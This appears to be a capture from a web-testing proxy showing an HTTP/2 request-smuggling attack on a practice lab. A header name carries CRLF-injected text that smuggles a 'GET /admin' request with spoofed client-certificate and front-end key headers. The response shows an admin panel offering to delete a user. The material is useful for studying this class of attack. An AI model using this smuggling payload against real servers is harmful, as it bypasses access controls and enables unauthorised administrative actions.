 Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully
represented using HTTP/1 syntax. You can see full details of the request in
the inspector.
This request is kettled because:
• There is a newline in this header's name: foo:aGET /admin HTTP/1.1X-
SSL-VERIFIED: 1X-SSL-CLIENT-CN: administratorX-FRONTEND-KEY:
5514667855738008
Body
1
Response
Pretty Raw Hex Render
\n
</p>
54 <a href="/my-account">
My account
</a>
<p>
¦
</p>
55 </section>
56 </header>
57 <header class="notification-header">
58 </header>
59 <section>
60 <h1>
Users
</h1>
61 <div>
62 <span>
carlos -
</span>
63 <a href="/admin/delete?username=carlos">
Delete
</a>
Inspector
Back
Request header
Name
foo:a\r\n
\r\n
GET /admin HTTP/1.1\r\n
X-SSL-VERIFIED: 1\r\n
X-SSL-CLIENT-CN: administrator\r\n
X-FRONTEND-KEY: 5514667855738008\r\n
\r\n
Value
Decoded from: Select
Cancel Apply changes